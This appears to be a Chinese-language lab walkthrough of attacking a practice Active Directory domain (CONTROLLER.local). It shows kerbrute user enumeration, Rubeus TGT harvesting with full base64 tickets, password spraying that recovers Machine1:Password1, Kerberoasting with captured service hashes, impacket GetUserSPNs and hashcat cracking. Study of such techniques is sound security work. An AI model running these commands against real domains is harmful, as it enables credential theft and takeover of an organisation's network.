p4 ./kerbrute_arm64 userenum --dc CONTROLLER.local -d CONTROLLER.local "User.txt"

枚举用户
ssh上去后
Rubeus.exe harvest /interval:30
每30s收货一次TGT
[*] Refreshing TGT ticket cache (1/31/2024 8:07:09 PM)
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 1/31/2024 7:30:12 PM
EndTime : 2/1/2024 5:30:12 AM
RenewTill : 2/7/2024 7:30:12 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEmSh6TOaxGfAqHACVJrKr1FyFzoC4vz3S3Bh2FpKOCudq+D0VRG71IIKpsHcbdi2bldiMRACnHtOld4CBTo+4DRz1xXjStY/rBrCgjCXM/DgQbN4Rp0Zr7BLdiShwsQpnHQbgUSVwFO+ghsfztQdEpG/ZVEHh61+jYKdhChncnV1vMH66PtCpAf9yLiypkgiGKSDeztuiKRddvCurboAAzc+yxMaTtaFyX43WUIDORtmVZb41oGP3nqRcRyBJQFzZI46I/kokkSMMAqJ0XvgsiJG6LrByPVWtXHXHsWBNilWPev4A2MZkgbbKMx7XSEqzXKdR4xaAIwtTHEhtNo2MK7kR9NPfUZhHJXx3kH9E/MsbaKvsfaKZKNUO2SbZ4Q6YWUmIbja02bfZ3rp7ZZ0mSmweMqDcgtnQJUQS9jFBySsvwGnRZ8VFeNoE2tUgK3WUtH1Ig0mHPbqTtxXlQifVhPwYNUKWTWSITDFOPfvrLa213Y54oAYa/cHUPpMVLkD9XvuO/vgAvyngd3oHO1z0Jdf6UIjf++QavbInR4MfLCZ41xo4GRrc7CAX94SWg9BXuS+8cvhxBWwjwD8WDYR4IwjKMHcllMv/r8k4VMKni+vNIRs4PEMQeWe8ZOPlgAx4jCuC5NWxRxEEdmkYDmmvnJNsSTsyzRS8eCB/xXwWchSN04E/pvlkonsWZtT3W/FXdFOljo/JuMEM5EmfeXgYeVZDLyqknWSkRuNrTbQmVFgT14CVkM1pkVvX8/sYd8Q7gqmFcOUHdlEv75wPNSkgnqYuREk3O7x3y1FPF0I1w9zNSr/7Q2v/BHO2uRY+ZqavlBCwBSkzX7JWBiMatt+j85zGbGIVjq/NfGWeeTbu0C0h+l/m/w1PXrjVB8Y3SmRmNYyCVw0XsnMwX3Pw9VLrlpsI3vQTPLG+ZvSLhRaI4tU1kRIpdSOq6CroWV+Pawd27s2d9M4OSJR+995fgAeKZCwdkLFeHevnaUKBUAEydiJxJospGRigAVfF2r3Jkt397WzN+Mu9yimXnlOMTEx8nd60kJhq6d7yIuvO+a6vrvYl3CCSUUhz7ztXZaN6k4bgifl7V+Aus6uepQq0qFo5ypIn35i+xUiYWcT2YljT2pJIObEMcr/2co5OSlkd4HJoBoZFte/yAZivhdAjS2g5zbCnug2i/ZWmD0Ykhnb2CGEEv19wdXbeBsIE6ArzVRRId01Z26t0DFIlm5ogZd5TseQdJ3hQrTH8pDaoExdbvBg6u6HQ7o6KcwZU6XIVzoG0PWWchSA3a8QiQR4Cd2EDBAeRqYHNZHN9sAO2eIVxjhV1G6Ie/pEqNEKu6dG20WpIBR186uGusRgsSMfkPRRtYFQuicPCldYM45AYHo1H41fslGjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qArMCmgAwIBEqEiBCAgpFDiLUhHS7uwFEZoOqoUOrFniShzrJvAhxSMHYFXsqESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREwDxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDI0MDIwMTAzMzAxMlqmERgPMjAyNDAyMDExMzMwMTJapxEYDzIwMjQwMjA4MDMzMDEyWqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
User : Administrator@CONTROLLER.LOCAL
StartTime : 1/31/2024 8:05:14 PM
EndTime : 2/1/2024 6:05:14 AM
RenewTill : 2/7/2024 8:05:14 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQwMIIELKADAgESoQMCAQKiggQeBIIEGhuw9yPcTQSRC7ZZe0dIKXGhoJh/I9OoNO4IY6HpyzLTD35aVQ5gaomlh41gY+Xp6BbJnYDIUJGQqmFXvYIMlQek+7kTm2suYBXK2CChcDCDX77nPB6uzxNv88HBNxTc6mAs6Uv44A/3R6oYBNKWAS7ezEPy9L+WPydqSA5r+xSQI9ljhIYk/iBh0045dth6UtTKHfMq3GhODwNu6DqWo5BVvyYqSwmh1zVm2TD+xG43vXLT5dPL1Uc/NM3o0tfISz3j3brJkq7IGA8nlo7hRhB+KLIHqsXWLZhn6RS50TDiQhlNKka0PfWq0aVCWVYPykAY4XzZ6Vm29OKCHvjBx18k+usDxaJxF376rSkerD6g1lzdX/utNnxDAly4Te3zA2WO3fmR6fBfG8+9locna6bJoTCyou6MgNhk+ZEJVXN3xwOMfAiA3GUtapZo1kFXqhBm9DqJe/oOiBACyX7s2nV/sHXfMHA5FjPKUw+Ht7QAM8prNhS6m4eHJaMqcc3BBJnXSoPOf4JNAwbN+rYU3NONw/E9FfypDICNSDFAdt7RNtaLOnAJdOBsekJnWgl2npzLYpX3Vi1Gu5iZmnr/J6wscq1NWuKdXp5kOxC7BhpLbHASlZCYG43V0Bot7n5ARtxO93eM+ESQwBcpAY52VlH+C455qL5OxfgJslqcwmcYrfYAi/AlP1RDeJf1YO5E9e5GSDeJLqrdv+Y2dOf4SBv7vV8zMWNoxeMha3dWcRA9aXE2rAc6CagKT5clH8/H7cOz9zReGOinGiVnQVj9v1WDnDapXyLk413CBfnIfwaUw96jlS/iOSZXIDYHyk1CUkpvijhEXrDcfjZsm6XuASTIIv1F/fj4bZffS2irwhahoqAESIU6txsM4zP1RNzd38pATlXLcfQAebaVT3ZN1ZQQ/QlYguFZGvS/SGkuo5crEwtIXdfY9S7fa42mjrmxpGZC4+vhNPi4o0lxe5M/fbKhjKncA351KFZIG2xC9/JZJsABqbxiP8gzU/qfOEKpmgVJN17sUHUUL7gAAIyEvuWOd8ZrKE+mXyQxZ6dAXRwKc1pDbMELeq4tUHXVKvyhIpvFx5RyslXDNFApUw9/pmUksindYhr+HLwTDx9dC2+2+/mX3OpVc8B6QF/xyiRDZswo9ue1EPv0iLdDbfW/vzqTvTcwJnLdGOTdojl7hBxRT/oWHVynFawNGDHHsmURYkNlYte9AjBvMzL7Bo+/FQH23/BIHxBPpD2F5iVhMpRebWe2eqRhtzjrDrxigb5gl1PuDTfUBe33ErLm87dI2O02pfSgEEdnZ3cN0Qq1QGMnQ6xdIOvuNkyZ52Q9zmzY3TCOUAoZikK0NhHrByHNrDeINmQT0D7Bg7oJUCQgcLy5G0mt4cfQjiusaOB9zCB9KADAgEAooHsBIHpfYHmMIHjoIHgMIHdMIHaoCswKaADAgESoSIEIH1NiIMTa0J4OepJm/3Su4wETHVE1xF0ZoNnrt74y5TcoRIbEENPTlRST0xMRVIuTE9DQUyiGjAYoAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjQwMjAxMDQwNTE0WqYRGA8yMDI0MDIwMTE0MDUxNFqnERgPMjAyNDAyMDgwNDA1MTRaqBIbEENPTlRST0xMRVIuTE9DQUypJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUw=
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 1/31/2024 7:59:40 PM
EndTime : 2/1/2024 5:59:40 AM
RenewTill : 2/7/2024 7:59:40 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEgUludFZ/4OhHPw/q+1MdjJm4Amkyxis0oHClI27wIKC2Zax2gu2C36+costQ5NN5JzFXoOYZ1/L7ziocgCch2TVwvq7AcvTAzXXkZxhbI+S+HqgI2PIuF9A/h9lVgDnACLD28v8PbSvurPQNy3A+O8Zgb+iuvxPnZYMnpCvWIQDc8RLP0GmG05NyDEXeJs4gvJfV6Nowpit5ZAXMmv6q8v2E77qWzyWnmSEBZ9A+J1Soxy1vI+hmHALXJoiln3MpTbqb4ltMdL0vs2z/8f3CTUretErHXNpnuhA1CxD94yJzjotK4Nbg9RdeIAj4lOgiAK+iBom3uolk04cmlq1jmYzwNdyIXK4AIOk5ZtMw74QfJ6eaL2qWv0ZQtRaJVI8YnmFGn0r9vWYX6vJ0yaVj1zQkmOa/RMzrinoQvMeEJMu0egj7LruxYXrifiwWzGguUwiU446a85Cf9Pr+Q/jCYbwE7qKh8G0MONagrU6cuD+lwtEL3LNGfzFISb0MIdZ7oyNff7J0L6gVdHRB/CYqGPb7U9lhRFq7AgFIfLEdA4QtYe7AyBWCEidRnNTOXlFXF0l834MrRngzTT+SNUtZ41aXV46TZCm/vOntoA6mWGMBTGfnsbq7qr/wZlBVlb1d0LhboQfN8UFFygxhE+9XFQEGhjMSKwfZBeD25RYobaVoZH2H/K1piquZPxs2EDVUwsNFKm0x65j4glChfs+APolroca8sBktUcLUzZvoyw/yAr5hQM93RHu9exWJfpfRjn8hh6ZoD6LYNy3T7SRq7r5gr3ytG7uSwnGBmQwWmQ9JipqbEEoSRaMM4fdZZ/9oYUxToRLD882EeE2sVeg5oBf5Ta2ZPv119CQNJXM/e+s3iIh0PHwgH0M7FG/AhMk7a/7suWIYgNcSewLX3GgiHbLqyFG3qPkBBlK6QvDAKz9fO3GzLmdTuQj75qIV+pzz/FsKm+ujWqunszAqCfAp6lw4GHA2FksX25Iyrp6OxDRo4yi0J1/Qr4p3/tjJ62EhJ+rYI2dTtgPZVGV48Q9asV2fNd0ywwQ+VvC17HucVJdIYvZ3JZme5odkIkNbiDwlXt0SwgdBMgchpiGdVSYVfC5NwcfG8ZLVGkaUwPgR5dkRoBSe0vaOrcmtY8p8dcpu7ha6cVtnDqlExhSaH3ohcXwYxVPhfg0vwCdM33g67SgtpS3mY4VbMUrgq1B0DRjRbdIAQp5XlhI+5Js2Xn4vjddhdImo406fjeR0AyPu33ljWjUJ0p9rlM/cuJg6XaUAWMxRMZqUPEVyBpzzmWyYyi+ZUKblT86uOmkNxUimenUHEiMP21kHHh4NVtGUDLS6tx8AeIej9JAL3SnN6eculaSMY/6Mk4ELAaeMkye6dFRXWjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qArMCmgAwIBEqEiBCB8SEf8z1rHQ3E8jg8ayRAFMLYL7T/WWDz4SDaK4LlOUqESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREwDxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDI0MDIwMTAzNTk0MFqmERgPMjAyNDAyMDExMzU5NDBapxEYDzIwMjQwMjA4MDM1OTQwWqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 1/31/2024 7:30:13 PM
EndTime : 2/1/2024 5:30:12 AM
RenewTill : 2/7/2024 7:30:12 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEvPoTK1EsBMHbqBKSdLXQ6gs7iuJblADZliYJ4FiywpX8uPuQ4p1Mc6vZchBgasC8tu/zAvsNR4vJOOQSqmp7S2DUaEh/nK26BoIsXgxlvXfqmxCcekT/JNk/9+i0Azp2SM3zxzvW0Ew2EFmSOJ5KBK0s6/n5pkKhSSTceZnZx+Wzv4pFLkIsUW2YX5k4MWaAhs6qe1UJ2vanfr/cXs1LU699Hh3X5RlXwbfjAw+EUiUanwpwj2mPM82csplj095tUd+nWP3SRLu6uDq/U/TwcIe6FQ6yBd4vo6DQW2kAVAvE92nG05kEuaqjO5DSwIYToW3Kc+g3kChv6wQmt7EHmXOdVu3Ml34znSdAm9MHyhgCjbkgZPo/9cygbkr/dIeRQRDKpOuXB9z1WJRZrZf+lvHlgt2Whms1dp5/Soo4IHxgGUmOv3bvZ+shrZzcRbBgvZdSjrkK2cwCXWwaxHBklDxo/F8s8SCGnjVs6jbeyIt9+c7LK0L04EfW11RJ7CFR2s/+LPd8xGuQEn4CnHETJuYFnYVwvbSx57ISOZ7zNMpVwVt1VGZ5rFocU0uxw29kDFBnB0dGFcNFOMkNnhUGNAvNYORm0cD/WnXLpIZB97vyHHoT7emI1lp+rd4hS56TrZjeeFVMi/ABD+ZoY3C/FD5jnKocZrdCO6fPej4xAC+xT3/YoPA+KUk9vm3XSwlfA+K/94bXJhw7RUU8Y8PxqT28IEtNvUDiXpRohen/RQ34StOQ1IAUI8go4NWR9s8z/weNiZlGU7vrkuEmGBTTLXyzvIFpRNgjMRA87/5M7ybExDGFvN3Gt2ZcjLEzWqZ5kKhhWqlBQMLW3EJB2UEZypS9NAbXsb9CZt1nZskYj60DE3Sn8i5rTMfiZKR4xmGhu+wKk+ruS5MKWClo5n31w9FEQZ5SMehzU4DJN26EB6o17ULI7MsNeTVKYSXcDOZq6cSKW7+t8ZWSRq49DaHQyjf+HTuyLQqebUOixz7gcLUsRn3G6guRGMr2d88T+BqQoDqZDIMfKtph0uGsME1orMvU82s3GIlPNGNTf9GR94TGbt/V8N8w3xvvbhVmNY2g38XP8RL5r+qotfqn2fgCYSt6vbNNbDXLIWsy6QDdW3t255DJv9C6rZH2lVE7dB7+yyaNvZjFyWoQuypplldTvu6QCt9GSy04YmoyMUuZxFesmO2GX51slqlDNJMzE3HjWBkcF4mICsm5q3eXPAlRgP/z871vE0eaN7KmwCt4sRYHArFrBRCgP+s/bf3GZddUlpCuCo0Mf6E3QUes+rwWRlS/hxZvR1KdSLVCLaRllRZeBLwr6DAxt4QOwnRNwbmhfSZHFK5NjyVk5207haslYC77f2rOEMk+iMwdAXPMbGA2ryjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qArMCmgAwIBEqEiBCArJypRsCiiHmd0VQCPZ9DiGw6tf1BITzdC7+fzBrY+UqESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREwDxsNQ09OVFJPTExFUi0xJKMHAwUAYKEAAKURGA8yMDI0MDIwMTAzMzAxM1qmERgPMjAyNDAyMDExMzMwMTJapxEYDzIwMjQwMjA4MDMzMDEyWqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
[*] Ticket cache size: 4
[*] Sleeping until 1/31/2024 8:07:39 PM (30 seconds) for next display
|
echo 10.10.182.147 CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts同样加域名
密码喷洒Rubeus.exe brute /password:Password1 /noticket
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe brute /password:Password1 /noticket
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKiggPxBIID7d5sNaLJJpqhLysPWRxTVygON/5dTFG+QZhf8oBIStFiMAV3qWGJ5VppB1Fkf7ujvfwEYtj0V6ZoLVEs93GiTghS9U6RSX3w+YJK+E3GnY+a+0QgqUwPv6acJdZLT3cHlfXBTd/k8VRtAh8t/SAeT1XU9k3C65pfv9Wt0ZSHcjO7Auu+0XxNghwrwyON48J3glFTeFI9k4eb0q390yEYfpfbGvnxQwRfaEdJcmjrrB6AMotXaAimFsy2fAVSshvN1avzNWek3QT+2c6wqRgQtQeEFrbkLN3gp3L/mj+AkqcflR/8ro92whYYYHUGiGFU4dmh/eBCyt4Kfw77UOS8Pk7gdW4mqr7FAQtRpgF1L4B5ACx3luDoJ2V5ysgRpB6KdLj2MkCwxs2V4XHRo6DP3ejEDhukzr8yF0caszxqguR0C2woC2osm7Bo0sdac81/HHhCCCoyD0BY6GpX6zWHBCe1hPNsp6T51bV4drVhoMSeAUxW4wBrhk+l5FJAW70ieLMVFk203QeCZkNJ+t+KjmGtNLwyUMI3F5+bSmbx0VLts19wx/qVqsPSuJCqx/dnCeXvHid8JHP3WLgyb0Arhcv1U1pxP80GFHzOHb6HTKu06zqVJT1zaERyAiiMW0c5RXDqTp9l+5jUg0TdqU08hhPLrIcyma/3dIUEb4eIaao7153Wk2kK376Z+OCiu5GIJMW98/HeRdfj6HK30m0VNNhZFZ8NmNSVT/l3rbj49ayf6iNmzbNd2Q61Iq0gVnEB21CrKMLV410Hb+jhfFIc95fSbLeewRaPdRpVpXWi2hTRfxrmwQouYSdoDxdL8bSjAeRuVP66nMKMJvdeckZa4wszp3/5g1E/DgwGa258giDJMjL3PIPmsemVfjvR0zVbvdpxVOeb7Gs6kLUjg+kzX/SgLSPtTz20/K9U8V21YkOXkCJnklYlzFREsl0Vi0til14slCMV4jJ5a8raUFExa7BqL9YSKSi3RsK4t2WB5SHTfWg2TRwHnenrd2pXpKgZbtRFh0XnKBj/J3deBD9o8qvr3xuAgLNlvRNHYGWTXm/KQTxTb9mQKpQpe2AeEBf1+xxenaQGNhYVNMOXtXBCKgzvKt7DWkNubDZ34AQoYPFYFqzTRoKvXn09XD4wQlauHFWMBEoql6W4/5kYuG8p1OiosCn6vQZpfKQWXDDZ4sIVkrhSel4B9sH5B3Nh8Setju5ZSst1VxadhZKgM/SEdvuuTnBs5C+4eQTg3vRGNMMQEY8+jvvsLcOJv59TysU6u11eni87aoU0/TIkXg8z9FqkKP9cH4T9wXJsof0N1BO+tQnEGxh3WOVb4NUDEqOB8jCB76ADAgEAooHnBIHkfYHhMIHeoIHbMIHYMIHVoCswKaADAgESoSIEINQ38PrqADjRjorWTk4ECPMzY4MbPQywB9vOcS1miDeToRIbEENPTlRST0xMRVIuTE9DQUyiFTAToAMCAQGhDDAKGwhNYWNoaW5lMaMHAwUAQOEAAKURGA8yMDI0MDIwMTA0MDkxNVqmERgPMjAyNDAyMDExNDA5MTVapxEYDzIwMjQwMjA4MDQwOTE1WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLmxvY2Fs
[+] Done
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>
|
Rubeus.exe kerberoast
拿到hash
$krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.local:30111*$93A5D0868FDB8107AF1BBE39E38A7C50$9C5579C3F9EEE49E17AAABCBDEB9B43A5B764DFDFBF55A04A226ED318DF6155D42A82340A6119011C37925CBE14225D3A0F8A41500015D6792C8A4B2C9B22A41E926F876219339D0543478FE01180EDAF4A4CFF2B725420C95182EC8272A5A16D0C8495A0744418B8284A8944C581B108EBE56D46408002841C8F473D432A81928B744661AC1DF40841BE5C05BC37AC6E22E276FF1FBE144011D6D17E07BE41A7DBCFB3FDB1D2251C8821C1F9AF1CDFC6B6CF63DAEB99B7FF1047F0AC7E556841257EECBE32D919AF10890E3F1CC7555F385561BE407E79D8B8954339CEADB4823101082E3BBD8F1D504F434AFC9AB66BC8A4E4410F63E20504F4647450D179809187BFAB51A91C58BF5C37DFFB08888236B0412D4B59AA066A28BC60D94A0F04380C37370ACF79C471399FE71CA92D0F2B5527E84555A3E50387AE317D9C36021FE643ECF30A7808FA34C0E7FA0D2F6A75E53B34E454856FE1424DD4C59FF26C9F0F6219D87B24D4C13719F8429DF53035531EBC5CCA62ACADAE55C8DB49787F531CBBA3B6554FE3D7F2FF5546D6F160329B76F885C08C431DE5EDE1381898710368233587B78AC5CF3064C149F4B80FCFED52C77DCE75AC81C663421674E0900213568011C49A17956DF0288E28AF2F50AB7D18E378C0AC0E9D7C9399871EC1D3BB09C594659EA8718876C1714BAA04A2EC9BB176E22989C76CC3B73E86B91FA06F6A80DE5CF2962B3C831FB2683C0C60477C3686D5ED0B8F688C448CAD48A541CC17FB6F9578E03F3584E9AA2ADBE40F58D1DF7A0E8FAED829DF4039E978B1042D0BC34DE94D11FD4AF5D0D344190500A11DE4DEA5087A7431B1281F46E6F9C1FE1B6AB801B365D99067EE5BAB01FE262330B8A8FCF1A777975D886DDA287C91C964D66D210001C1023A550D4482DC07498A0A03155B6415932F4879FDC600149205B70D30E4416BF43FDD329A4A6E55A7A1513D2D83FC44361E7D5BD94CC16FDE7C293F5F0919300C31C8F14C13AAD6BE1617CB12DC01FE472EA690B7BE9EF4E3A4D9F365681681F94231262BAA35296346C440575D856C5A815BF94F7E2C96126234248A64DDCB5644090F103546BA4844BC97D9034F92E34DE0A6566284B99C731E584FE76A38262F11C9466D27BA9879E79D16BE31716EBF51236440E921C4D7588538D118E7D84CF5FBF09E515F5302B6C0B86484F4790732C37B3667DF0EFDEA8F1495030962E95634BBA986191A5C1167AF3B1686CC54055F68F36565EDA6C8DFC912B119947631F4A5ECFAC2233815252EC89367E6DDAEFD290F5D98754C5A928BC355E71947072329850493C10E99C11A14FFFB752D2B77E020C00BC7654C51EF597D4F0E0063A1119B3FDDE7EB652ADE5BC676C9D79992061516C0CAF6A862E0F3328D258428BA4D0A16477CBF5F40364FFB7ECBFB305E33674E2114102D773A52F8EDF8F4EAD2DBC024DA2FB6B219DB9BEBC12285829F04AF6EBC5A9344D37A2645EC580A78577F75F23CCD9AC17C8CACF0B05401C6B06ABCEA0C48E5FE4E6E8B407BA828DDF6F12CD39A2BB77BCA5F43E9FD37B852E0C511022C05BC1C595DE93C0789617A8A56DC963DE3E19F86CE89D3474E30CD9363E046C99F3DFA51BFD06FB2B18983B7A357C
|
$krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.local:30222*$9498F27A338A1549F13D34F3629FC3BE$2AFA154871437D457946B0A96EC11546A7EE38BA39B3DF97C1FA91D09FBB99ADE951B87B3596AD298BDF0F55FEF432F231188AEEF77EDE585DD9B490CE6D9BA112163F1A5B70E4EA88E4573AEDCD37C341B404B1BDE0EB6E06A7882F354289A9C3E301ED5F03920ECB6B868435A7D4FDE28FEDA7B4E9660020C6921BA37D5E9421DD16C0CBCF4A1A665DA51B4B4241F55FE53655C6A7AA2F84C5FE3323160B8CBB8AE2F9B94B9AE7F4D1C07BE8E5964B1AD861F9060334365B23721BE25F95CB027CC4311946C80EFE1BBAF59E7DED7763E53E98D06CDFCC615C75AA724CF2A70168203BCF96CC0C3ED55834A0492FAF860BF11DB352EFC272E779AA146B5313131D1E299A21E385CF6EC02B6BC911076BF01569E49155E3C994901577BFC2BA22552A68877DA5D6FB1A0808BD43A176772F407CF7B6B3BD7F98D286E455DD6074D1F1EA4B04C3650B072D4278A1F28ABF714534ED6DF378A8BF490A99080F3227E1F0809DAF5D24CEA4673157B70719651C58122A54B862525A131F1F4F48ECFDC5C16B796A9A9BB769B80FFB4145B93DE69A4D434C9E4DF624B64021FB0A0B4CBCA09F9D6295F324B4C4018114CFAD32DE99EE3F076821A60C66DA2982AA33532C5EA90B581D5B87A49437C3F3828772C9D2566344E3F3CE993A6988BC89114480714AA628510DE65EB2563A970871D672C790E86C60DCC82A69989E88023406D846F6A45F64F99B512A3953C0E346CAA749F56AB4C86DC647C7763DBE53BE7F0A34CB26810A5B4E44F48218A61E596A9AF068AB9EC886574F799D1A5CB9D08D6306F01F262164AE6FB134441023D876D9383F96FDE2C24698BF876A5556D0A3AA3F1965EA533EB6ED9AE18AB7C9603D1B484B9D38E582E7305217759422618E7CAA6FF89B7D37DE1136DBC4B4C78D69965E10EFD06A908F31764E044F495DFD9CA18D5FECAAA4F2108DF836E7F92A91378379A3745C7631C8E453AD0E59BDD521AD0733208DD95844B948AF25357E1A87E04D849B79A4472A3E542D0A80F7A2AA9EAAD4E3762D19A512AF32CE4D170BFD44A09075E75BAE3AD1701CDC1F24A60B4C263AB7FF81A0CC41DDF65D2C935AFEC3742716F77BB699C2A88F25F12662029DA49BA65D18A9AFF4F3AF91245DF1F0E029B0FF813B6D4A6E75DA772FD80C70647C576BB508A06AE813BF1150EC9AD97C833684D6CCB68F23718866416EB1E8D64981FE45F237FAA8D6713F3C561E31E5976AD43B79BA6E8EFC258D77E7FA0ED5EDF86AD1D56C251935E09F656C2B32A852E4BD40028B7C8F4ABAE7E3F2DD7F13E92889FFBED0C70A0C582674AA38F5F89446011684578DD4C132349288BB42D60C81AA4ABBBCE6F59ABEBA82C5C90BAD7CF6824545606B616F09573130D54635EA1F7AD684C210E49787A349041AFAC1DE1FB6EF746CA7E931023A8E591904FDA4A12F024883F23760F8C0BF30AED337FF29A5E83623F2EA1FF34451A45D0383AD8FB2A5BCB1C47F35AC685FE744A8153E9D16ED0071F2C88894D680D44CB9276E4637C048C0090E038CA1EE4EC9F902209C39A576E38851954C41610ADCBF0A0336305478D717959BA32E631B2E72B4237CB4B7BA812FFC961A53C8A0C8E850FBDC46CABF8E272919FF5DA0BB
|
也可以python3 /opt/impacket/examples/GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip 10.10.182.147 -request
破解httpserver的hash
hashcat -m 13100 tmp-hash burp-kerbrute/Pass.txt
